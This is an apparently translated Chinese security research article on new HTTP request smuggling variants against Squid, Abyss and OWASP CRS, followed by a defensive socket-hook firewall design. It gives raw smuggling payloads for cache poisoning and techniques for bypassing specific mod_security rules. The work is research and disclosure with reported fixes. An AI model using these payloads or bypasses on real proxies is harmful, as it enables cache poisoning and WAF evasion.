
0x00 引言
HTTP请求走私(HTTP Request Smuggling,又名HTTP Desyncing)是一种攻击技术,它利用各种HTTP设备之间对非标准HTTP请求流的不同解释,特别是客户端(攻击者)和服务器(包括服务器本身)之间的关系。具体来说,攻击者操纵各种HTTP设备将流分割成单个HTTP请求的方式,就可以将恶意的HTTP请求 “偷渡 “至服务器,滥用对请求流的解释,并取消服务器与中间HTTT设备对这些流之间的差异。通过这种方式,恶意的HTTP请求可以被 “走私 “为之前HTTP请求的一部分。
虽然HTTP请求走私是在2005年发明的,但最近又有更多的研究出现。这个研究领域仍未被充分发掘,尤其是考虑到开源防御系统,如mod_security的社区规则集( community rule-set,CRS),这些针对HTTP请求走私的防御系统是初级的,并不总能发挥效果。
本文研究了下列产品:

0x01 新的变体
在本节中,我将介绍以下HTTP请求走私的新变体,并展示它们如何在各种代理-服务器(或代理-代理)的关系中发挥攻击效果:
- 变体1:“Header SP/CR junk: …”
- 变体2:“Wait for It”
- 变体3:绕过类似 mod_security 的防御
- 变体4:“A plain solution”
- 变体5: “CR header”
详细payload代码可在SafeBreach Labs的GitHub库中查看: https://github.com/SafeBreach-Labs/HRS
变体1:“Header SP/CR junk: …”
以下是一个具体例子:
Content-Length abcde: 20
Squid:忽略(可能当做 一个名为Header SP/CR junk的头处理)。
Abyss(web server, proxy):转换为请求头,Abyss支持多个Content-Length头。
假设Squid在Abyss服务器前充当反向代理的角色,以下是缓存中毒的表现:
POST /hello.php HTTP/1.1
Host: foo.com
Connection: Keep-Alive
Content-Length: 36
Content-Length Kuku: 3
barGET /a.html HTTP/1.1
Something: GET /b.html HTTP/1.1
Host: foo.com
Squid忽略请求头Content-Length kuku,并使用Content-Length: 36,因此把第二个HTTP请求解释为GET /b.html。
然而,Abyss将Content-Length kuku视为一个有效的Content-Length头,并写作为最后一个Content-Length头,Abyss会使用它,并将第二个HTTP请求解释为GET /a.html。这样HTTP请求走私就实现了,Squid在URL/b.html中缓存了/a.html的内容。
变体2:“Wait for It”
在变体1中,攻击依赖于Abyss愿意接受多个Content-Length头,或者说转换为Content-Length头。这变体2中,我将使用单个无效的Content-Length头,
假设Squid在Abyss服务器前充当反向代理的角色,以下是缓存中毒的表现:
POST /hello.php HTTP/1.1
Host: foo.com
Connection: Keep-Alive
Content-Length Kuku: 33
GET /a.html HTTP/1.1
Something: GET /b.html HTTP/1.1
Host: foo.co
这将是Squid在发送POST请求是不包含任何正文(可以认为正文长度为0)。Abyss为了一个正文长度为33 bytes的请求等待30s,然后发送一个HTTP响应。然后Squid发送GET /a.html的请求(72 bytes)。前33 bytes被Abyss认为已经占用,剩下的39 bytes将被解释为第二个请求。
变体3:绕过类似 mod_security 的防御
变量3演示了如何使用HTTP/1.2来绕过 mod_security CRS防御。mod_security 的CRS3.2.0攻击检测规则对HTTP请求走私有一些非常基本的规则:
- 920(协议执行):对请求行格式(920100)的基本检查。(我的攻击不基于此)
- 920(协议执行):检查
Content-Length值是否为所有数字(920160)。(我的攻击不基于此) - 920(协议执行):“不接受有GET或HEAD请求的正文”(920170)。(我的攻击不基于此)
- 920(协议攻击):“要求在每个POST请求中提供
Content-Length或者Transfer-Encoding”(920180)。(仅禁止变体2的攻击) - 921(协议攻击):“此规则在
Content-Length或Transfer-Encoding请求头中查找逗号字符”(921100)。(我的攻击不基于此) - 921(协议攻击):在HTTP请求体中,CR或LF后跟HTTP动词,如GET/POST(921110)。(变体1没有这样做)
- 921(协议攻击):在正文或cookie的任何位置,查找CR/LF后面是
Content-Length或Content-TypeSet-CookieLocation)(921120)。(我的攻击不基于此) - 921(协议攻击):“HTTP响应分割”——在正文或cookies的任何位置寻找非字母数字后跟着
HTTP/0.9HTTP/1.9HTTP/1.0或HTTP/1.1或<html或<mate(921130)。(禁止我所有的攻击) - 921(协议攻击):在请求头中查找CR/LF(921140)(影响变体1和2,当使用CR时)
- 921(协议攻击):“检测参数名称中的换行符”(921150)。(禁止我所有的攻击)
通过将违规的CRs和LFs移到一个参数值而不是一个参数名,就可以很容易绕过921150。例如,在变体1中,使用了xy=GET…,而不是barGET…。
现在只剩下一个简单的规则(921130),这个规则原本是针对HTTP响应拆分请求而制定的,实际上却能阻止我所有的攻击。如果我删除这个规则,那么我就可以使用变种1(它不会被任何CRS 3.2.0规则阻止)。该规则的有效性取决于这样一个事实,即攻击者必须在请求体的某个地方放置HTTP/1.x。但大多数网络服务器会很把 HTTP/1.2请求当作 HTTP/1.1处理。
IIS、Apache、nginx、node.js、Abyss将HTTP/1.2视为HTTP/1.1。Squid, HAProxy, Caddy 、Traefik 将HTTP/1.2转化为HTTP/1.1。
例如,变体1包含HTTP/1.2的payload如下:
POST /hello.php HTTP/1.1
Host: foo.com
Connection: Keep-Alive
Content-Length: 36
Content-Length Kuku: 3
xy=GET /a.html HTTP/1.2
Something: GET /b.html HTTP/1.1
Host: foo.com
这将触发一些应用程序级别规则(“Unix direct remote command execution”——932150),但可以通过将=符号移动到命令后面并加上http://foo.com来轻松地绕过它:
POST /hello.php HTTP/1.1
Host: foo.com
User-Agent: foo
Accept: */*
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 52
Content-Length Kuku: 3
barGET http://foo.com/a.html?= HTTP/1.2
Something: GET /b.html HTTP/1.1
Host: foo.com
User-Agent: foo
Accept: */*
变体4:“A plain solution”
绕过 paranoia_level≤2 检查的另一种方法是简单地使用Content-Type: text/plain:
POST /hello.php HTTP/1.1
Host: foo.com
User-Agent: foo
Accept: */*
Connection: Keep-Alive
Content-Type: text/plain
Content-Length: 36
Content-Length Kuku: 3
barGET /a.html HTTP/1.1
Something: GET /b.html HTTP/1.1
Host: foo.com
User-Agent: foo
Accept: */*
变体5: “CR header”
从技术上讲,这可能是第一次涉及这个变种的成功攻击报告,它在Burp的HTTP请求走私模块中被列为 “0dwrap”。到目前为止,我还不知道有任何已发布的使用该变种的成功攻击。
Spuid:忽略这个请求头
Abyss:认定这是一个请求头
假设Squid在Abyss服务器前充当反向代理的角色,以下是例子:
POST /hello.php HTTP/1.1
Host: foo.com
Connection: Keep-Alive
[CR]Content-Length: 33
GET /a.html HTTP/1.1
Something: GET /b.html HTTP/1.1
Host: foo.com
Squid忽略了该头,是的正文长度为0,则第二个请求为/a.html。Abyss在30秒后响应,内容为hello.php,然后Squid发送/a.html的请求,Abyss丢弃这个请求的前33个字节,发送内容的/b.html。通过这种方式,Squid为URL /a.html 缓存了/b.html的内容。
攻击的成果
变体1:Aprelium和Squid受到影响。Aprelium在Abyss X1 v2.14中进行了修复。Spuid将CVE-2020-15810提请为issue,并给出配置上的缓解方案:
relaxed_header_parser=off
变体2:Aprelium受到影响。Aprelium在Abyss X1 v2.14中进行了修复。
变体3:OWASP CRS 收到影响。在v3.3.0-re2中修复(https://github.com/coreruleset/coreruleset/pull/1770)
变体4:OWASP CRS 收到影响。在v3.3.0-re2中修复(https://github.com/coreruleset/coreruleset/pull/1771)
变体5:Aprelium和Squid受到影响。Aprelium在Abyss X1 v2.14中进行了修复。Spuid将CVE-2020-15810提请为issue(同变体1),并给出配置上的缓解方案:
relaxed_header_parser=off
0x02 新的防御
一些有缺陷的方法(用于代理服务器)
a. HTTP出站请求的规范化
对出站HTTP请求的规范化(由代理服务器)确实可以解决服务器后面的HTTP请求走私问题,但对代理服务器前面的HTTP请求走私问题却无能为力。
例如,有一个代理服务器链(P1, P2 是代理服务器, WS 是web 服务器):
Client → P1 → P2 → WS
如果 P1 使用第一个Content-Length头,P2 使用最后一个Content-Length头(并将出站的 HTTP 请求规范化为包含一个Content-Length头的这个值),那么HTTP请求走私和缓存中毒仍然可以在 P1 和P2 之间发生。
事实上,我们可以将复合的P2 → WS抽象成一个web服务器WS',它在HTTP 请求走私方面的行为和P2一样。拓扑结构变成:Client→P1→WS'
在P1使用第一个Content-Length头,而WS'使用最后一个Content-Length头的情况下,规范化并不能消除P2为HTTP请求走私提供途径的情况,就像不能消除Web服务器为HTTP请求走私提供途径的情况一样。
b.每个TCP连接一个HTTP出站请求
上面的情况也适用于每一个出站的HTTP请求对应一个 TCP连接,它解决的同样是HTTP请求走私在代理服务器后面,而不是在代理服务器前面。
通过上面的论证,我们把P2和WS抽象成一个网络服务器WS',这样就可以清楚地看到P2向WS传递请求(在WS内部),发生在P1和P2(或WS')之间的HTTP请求走私攻击并没有被限制。
更加鲁邦的方法
我们需要的是针对HTTP请求中涉及到处理请求长度、请求动作和协议的一个严格的验证,其他一切都无关紧要,不需
所以,我在寻找一个开源的、强大的WAF,重点是预防HTTP请求走私。在这种情况下,首选产品是mod_security,一个备受推崇的开源Web应用防火墙(WAF)。
mod_security + CRS这一个开源项目,就健壮性和通用性而言,还有几个缺点:
1.它不提供对HTTP请求走私的完全保护。
2.它只适用于Apache、IIS和nginx。
防御HTTP/1.x形式的HTTP请求走私
我需要开发自己的防御方案,我希望避免增加(或改变)系统的网络配置,因此独立的WAF(消耗IP地址)是不可取的。所以,我探索的一个方向是流量嗅探,但存在两个缺点:
1.它容易受到IP级和TCP级的攻击(如Ptacek和Newsham 1998年的论文 “Insertion, Evasion and Denial of Service: Eluding Network Intrusion Detection”)。)
2.虽然这不是一个强制性的设计目标,但我希望我的解决方案能够超越HTTP请求走私的范畴。因此,更倾向于采用能够克服流量加密的解决方案(TLS/HTTPS)。
为此,我重点研究了一种能够监听需要保护的服务器socket层的解决方案。最简单的方法就是将我的库注入到服务器进程中,并挂接一些socket函数。为此,我使用了一个跨平台的开源注入库——Jubo Takehiro的FuncHook。
我的解决方案是一个通用的C++库,它可以处理各种 协议,包括 HTTP/0.9、HTTP/1.0、HTTP/1.1、SMTP、ESMTP、FTP、POP3等。
在多层上实施
我的防御实现集中在HTTP/1.x上,由两个独立的层组成:
-Socket抽象层(SAL)
-HTTP/1.x请求走私防火墙
a. Socket抽象层(SAL)
Socket抽象层(SAL)在套接字函数上实现了几个钩子,使该层能够收集每一个传入的网络字节。上层获得套接字的标准 “视图”(如打开/读取/关闭)和套接字端点信息(即地址和端口),不管底层的套接字实现如何(包括Windows与Linux)。SAL不缓冲任何数据。
我在以下Windows 10 64位的服务器上成功测试了SAL。该表还显示了需要挂接哪些WinSock函数:


在Linux中,socket的操作比较直接。对于大多数服务器来说,只要挂上accept4 recv/read和shutdown就够了。
Node.js使用uvlib网络库并没有调用accept/accept4(而是直接调用libc的syscall函数)。因此,对于node.js,我们需要将uvlib的uv__accept4。这里只测试了64位架构,以下是实验结果:
b. HTTP/1.x请求走私防火墙 (RSFW)
本层通过严格遵守HTTP请求走私保护的规定,实现对HTTP/1.x 形式的HTTP请求走私的预防,它采取的是白名单方式而非黑名单方式。我测试了许多已知的攻击向量,并都被成功阻止。
本质上,它解析协议线路,高速缓存内部部分线路(但仍然立即将所有数据转发到应用程序),直到形成完整线路并进行解析。它在第一次违反规则时终止连接,因此在任何给定的时间,后端应用程序(例如web服务器)看不到一个完整的违规线路。
一个推荐的设计原则是,一旦检测到HTTP违规行为,立即从发现违规行为的线路上终止套接字。有违规行为的线路不应该被转发给应用程序(Web服务器)。实施的逻辑如下:
- 严格执行请求行格式
- 严格执行HTTP头格式
- 对内容长度和传输编码头的特殊处理
- 严格执行分块编码体格式
下面的逻辑将于以后实现。
- 支持非RFC-2616的HTTP动作(如WebDAV)
- 特别处理额外的敏感头,例如
HostConnection - 在分块编码中支持尾部的头文件
该防火墙的C++库,可以在Safebreach Labs的GitHub仓库中找到(https://github.com/SafeBreach-Labs/RSFW)。